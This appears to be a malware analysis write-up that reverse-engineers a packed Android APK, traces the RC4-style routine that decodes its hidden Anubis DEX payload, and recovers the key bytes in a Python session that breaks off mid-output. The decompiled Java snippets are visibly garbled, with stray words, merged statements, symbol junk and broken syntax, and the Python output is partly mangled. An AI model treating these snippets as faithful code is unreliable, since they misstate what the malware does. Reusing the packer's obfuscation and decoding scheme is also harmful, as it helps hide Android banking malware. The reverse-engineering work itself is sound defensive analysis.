## **A** Execution parents

This file was created during the sandboxed execution of the following files.

ee4f87c998534cc43f4859d2104851607d659eb5da7009909388516af80fbee5

This parent file is an APK with a similar looking obfuscation as the other files I had looked at from reading reports! So these obfuscated APKs are creating these Anubis DEX files which is actually a common occurrence with packed APK files that keep an encoded DEX file on board as a resource.

Another hint that this is packed is by taking a look at the manifest inside this APK.



We can see lots of referenced code in the manifest which doesn't actually exist in the current decompiled DEX file, this is another very big indicator that we're dealing with an encoded DEX file in this APK. So the idea is that initial execution in this APK will decode the hidden classes.dex file and replace the current one with that one. Since the resources has a file called 'files' which is just binary data I assume all my theories up until now are true, we could then just execute the APK and catch the decoded classes.dex file like how sandboxes do but that's not really any fun.So a few possible ways to attack finding the relevant code section that will be responsible for decoding the dex file, we can trace execution through the obfuscated code of the current dex file and look for possibilities or interesting functions, you can look for where the resource object gets loaded and then trace that, or you can just blindly look for functions that might appear to be doing something interesting and then backtrack. You'd actually be surprised how often number 3 works after you have a few years experience with reverse engineering malware.

For this one however because of all the garbage code that's been addded I just literally searched the decompiled code for "<sup>^</sup> " and ended up finding an interesting little function that was being called with an array of integers over and over again by the int values were changing(obfuscated strings?).

```
poologii zz – ruibo,
while (i < length) {
  String str2 = "tsvsnwoene";
  this.olCEdUJ = false:
  int i4 = (i3 + 1) & 255;
  this.olCEdUJ = falsei3 = (i2 + RDHniZTBfB[i4]) & 255;
  RDHniZTBfB(RDHniZTBfB, i4, i3);
  this.nlqLaJz = true;
  str = "iaerear s";int i5 = (RDHniZTBfB[i4] + RDHniZTBfB[i3]) & 255;
  boolean z3 = true != (true == this.olCEdUJ);
  bArr2[i] = (byte) (RDHniZTBfB[i5] ^ bArr1[i]);j++int i6 = i3:
  i3 = i4;
  Z2 = Z3;
  i2 = i6;
Y
```
If you've spent much time reversing encoding and encryption algorithms you might recognize the general flow of that code block but I won't ruin the surprise for now for the rest of you.

Backtracking we can see this function and others named the same, this is basically an overloaded function which can make tracing execution a little painful as you have to match up which function does what based on which parameters are passed. Ofcourse since there's garbage code and obfuscation that can be easier said than done sometimes.```
public byte[] RDHniZTBfB(byte[] bArr) {
  boolean z = false;
  int[ln(1) + ln(1) + ln(1)]iArr = new int[]{802, 13, 15729};
  String str = "erbiuargnap san";
  this.nlqLaJz = false;
  byte[] RDHniZTBfB = RDHniZTBfB(OAeAqJYuzXcD, 0);
  this.dlPiWCFOIB = "teipjt noa";
  RDHniZTBfB(this.dlPiWCFOIB, false, "mieiegr mr", false, false);
  dlPiWCFOIB(this.VPnrWMRa);
  int length = bArr.length;
  byte[] bArr2 = new byte[length];if (OAeAqJYuzXcD.length < 49) {
    RDHniZTBfB("idkosn", false, "znrtso pkcoc", this.nlqLaJz, this.nlqLaJz);
    this.olCEdUJ = this.nlqLaJz;
    RDHniZTBfB[0] = (byte) (OAeAqJYuzXcD.getClass().isPrimitive() ? 1 : 0);
    if (true != this.olCEdUJ) {
      dlPiWCFOIB();
    \}else\{dlPiWCFOIB(true, "aoigiclsu gnai", 7381);
      dlPiWCFOIB();
```
So this function takes an array and then it sets the byte array that it ends up XORing so what is this 'OAeAqJYuzXcD'? Searching for it shows that it's built as a byte array.

```
public SVBkpSlwf() {
 int[] iArr = new int[]{10078, 2318, 47, 5, 54, 1, 15095};
 iArr = new int[0];RDHniZTBfB(this.azqCvNEzDPT, false, this.azqCvNEzDPT, false);
 this.nlqLaJz = true;
 this.dlPiWCFOIB = "smusat bctsy";
 OAeAqJYuzXcD = new byte[HOaHtGFgxYht.olCEdUJ];
 this.nlqLaJz = false;
```
The value being passed in for the length of the array is 256 so this a byte array of length 256. Searching for this array some more shows that it's also used with the same 256 value and filled with data based on a byte array passed in. So this looks like it's building an SBOX similar to RC4. Looking for how this all gets called shows that it ends up being called near the top of the 'com.lpapxwl.bemtobai.SVBkpSlwf' class.```
private void RDHniZTBfB(byte[] bArr, byte[] bArr2) {
  int[] iArr = new int[]{5830, 44, 26, 6541, 50};
  iArr = new int[]{97, 100, 91, 2, 8};
  String str = "clasgrsota";
  iArr = new int[]{23, 55, 94, 17, 22, 98, 17, 6849, 4952, 19789};
  this.olCEdUJ = false;
  this.olCEdUJ = true;
  this.nlqLaJz = !this.olCEdUJ;
  int i = 0;
  int i2 = 0:
  boolean z = false;
  while (i < HOaHtGFgxYht.olCEdUJ) {
    String str2 = "nisier";this.dlPiWCFOIB = "twilusb orndra";
    int i3 = ((i2 + OAeAqJYuzXcD[i]) + bArr2[i]) & 255;
    if (z \parallel true \equiv this of \subset EdUJ) {
    Ŋ
    this.olCEdUJ = false;
    str = "tareffp h<sub>n</sub>";
    byte b = OAeAqJYuzXcD[i3];
    boolean z2 = true == this.nlqLaJz;
    this.dlPiWCFOIB = "rmdlaudcy asp";
    this.dlPiWCFOIB = "rsdlruyiao oano";
    String str3 = "rdtsza";OAeAqJYuzXcD[i3] = OAeAqJYuzXcD[i];
    str3 = "futnegaei id":
    OAeAqJYuzXcD[i] = b;String str4 = "irigea cioxsbn";
    str4 = "ldkgeo";str4 = "dsndsgl ni";
    j++
```
We can continue to follow that plus the previously identified function that was XORing the SBOX back to a section of code near the top of the same code page.

```
byte[] bArr = new byte[]{(byte) 75, (byte) 41, (byte) -22, (t
this.olCEdUJ = this.olCEdUJ;
byte[] bArr2 = new byte[HOaHtGFgxYht.olCEdUJ];
String str = "islrozr tn";
dlPiWCFOIB(67, 77);
dlPiWCFOIB(74, 12821);
RDHniZTBfB(12951);
dlPiWCFOIB(bArr, bArr2);
this.nlqLaJz = true;
RDHniZTBfB(bArr, bArr2);
```
What stands out there is that another 256 byte array is being built and then passed in to the 'dlPiWCFOIB' function and then passed into the overloaded function that builds the SBOX like we previously found. Looking up the 'dlPiWCFOIB' function shows that it is initializing the SBOX.```
private void dlPiWCFOIB(byte[] bArr, byte[] bArr2) {
  int[] iArr = new int[0];
  String str = "spxvpe nasicboa";
  int length = bArr.length;this.nlqLaJz = true != this.nlqLaJz;
  this.nlqLaJz = true;
  this.nlqLaJz = false;
  int i = 0;while (i < HOaHtGFgxYht.olCEdUJ) {
    this.dlPiWCFOIB = "adapbudvdrgm h";
    bArr2[i] = bArr[i % length];
    String str2 = "Imnera mc";
    OAeAqJYuzXcD[i] = (byte) i;
    this.dlPiWCFOIB = "icgoanei";
    j++Y
```
So could the array of integers at the top of the decoding overview screenshot be the RC4 key then? Let's test it on the binary data blob we found in the resources.>>> a = "(byte) 75, (byte) 41, (byte) -22, (byte) 1, (byte) -99, (byte) -118, (byte) 73, (byte) 34, (byte) 71, (byte) -89, (byte) -26, (byte) 11, (byte) -21, (byte) 24, (byte) -108, (byte) -24, (byte) 24, (byte) 89, (byte) 20, (byte) 91, (byte) -49, (byte) 104, (byte) -99, (byte) -16, (byte) 27, (byte) 73, (byte) 38, (byte) -123, (byte) -60, (byte) 14, (byte) -71, (byte) -4, (byte) 102, (byte) -96, (byte) 37, (byte) 46, (byte) -101, (byte) -13, (byte) 24, (byte) -44, (byte) -56, (byte) -95" >>> a.split('(byte) ') ['', '75, ', '41, ', '-22, ', '1, ', '-99, ', '-118, ', '73, ', '34, ', '71, ', '-89, ', '-26, ', '11, ', '-21, ', '24, ', '-108, ', '-24, ', '24, ', '89, ', '20, ', '91, ', '-49, ', '104, ', '-99, ', '-16, ', '27, ', '73, ', '38, ', '-123, ', '-60, ', '14, ', '-71, ', '-4, ', '102, ', '-96, ', '37, ', '46, ', '-101, ', '-13, ', '24, ', '-44, ', '-56, ', '-95']  $\Rightarrow$  b = a.split('(byte) ') >>> b  $[''', '75', ', '41, ', '-22, ', '1', ', '-99, ', '-118, ', '73, ', '34, ', '71, ', '-89, ', '-26, ', '11, ', '-21, ', '24, ', '-108, ', '-24, ', '24, ', '89, ', '20, ', '91,$ ', '-26, ', '11, ', '-21, ', '24, ', '-108, ', '-24, ', '24, ', '89, ', '20, ', '91, ', '-49, ', '104, ', '-99, ', '-16, ', '27, ', '73, ', '38, ', '-123, ', '-60, ', '14, ', '-71, ', '-4, ', '102, ', '-96, ', '37, ', '46, ', '-101, ', '-13, ', '24, ', '-44, ', '-56, ', '-95']  $\Rightarrow$  b = b[1:] >>> b ['75, ', '41, ', '-22, ', '1, ', '-99, ', '-118, ', '73, ', '34, ', '71, ', '-89, ', , '11, ', '-21, ', '24, ', '-108, ', '-24, ', '24, ', '89, ', '20, ', '91, ' '-49, ', '104, ', '-99, ', '-16, ', '27, ', '73, ', '38, ', '-123, ', '-60, ', '14, ', '-71, ', '-4, ', '102, ', '-96, ', '37, ', '46, ', '-101, ', '-13, ', '24, ', '-44, ', '-56, ', '-95'] >>> b[-1].split(',')  $[ ' -95' ]$ >>> map(lambda x: x.split(', '),b)  $[['75', ''], ['41', ''], ['-22', ''], ['1', ''], ['-99', ''], ['-118', ''], ['73',$ ''], ['34', ''], ['71', ''], ['-89', ''], ['-26', ''], ['11', ''], ['-21', ''],  $[ '24', ' ' ], ' [ ' -108', ' ' ], ' [ ' -24', ' ' ], ' [ '24', ' ' ], ' [ '89', ' ' ], ' [ '20', ' ' ], ' [ '91',$ ''], ['-49', ''], ['104', ''], ['-99', ''], ['-16', ''], ['27', ''], ['73', ''], ['38', ''], ['-123', ''], ['-60', ''], ['14', ''], ['-71', ''], ['-4', ''], ['102', ''], ['-96', ''], ['37', ''], ['46', ''], ['-101', ''], ['-13', ''], ['24', ''], ['-44', ''], ['-56', ''], ['-95']] >>> map(lambda x: x.split(', ')[0],b) ['75', '41', '-22', '1', '-99', '-118', '73', '34', '71', '-89', '-26', '11', '-21', '24', '-108', '-24', '24', '89', '20', '91', '-49', '104', '-99', '-16', '27', '73', '38', '-123', '-60', '14', '-71', '-4', '102', '-96', '37', '46', '-101', '-13', '24', '-44', '-56', '-95']  $\Rightarrow$  c = map(lambda x: x.split(', ')[0],b) >>> c ['75', '41', '-22', '1', '-99', '-118', '73', '34', '71', '-89', '-26', '11', '-21', '24', '-108', '-24', '24', '89', '20', '91', '-49', '104', '-99', '-16', '27', '73', '38', '-123', '-60', '14', '-71', '-4', '102', '-96', '37', '46', '-101', '-13', '24', '-44', '-56', '-95']  $\gg$  map(int,c) [75, 41, -22, 1, -99, -118, 73, 34, 71, -89, -26, 11, -21, 24, -108, -24, 24, 89, 20, 91, -49, 104, -99, -16, 27, 73, 38, -123, -60, 14, -71, -4, 102, -96, 37, 46, -101,  $-13, 24, -44, -56, -95$  $\Rightarrow$  d = map(int,c) >>> map(lambda x: x & 0xff, d) [75, 41, 234, 1, 157, 138, 73, 34, 71, 167, 230, 11, 235, 24, 148, 232, 24, 89, 20, 91, 207, 104, 157, 240, 27, 73, 38, 133, 196, 14, 185, 252, 102, 160, 37, 46, 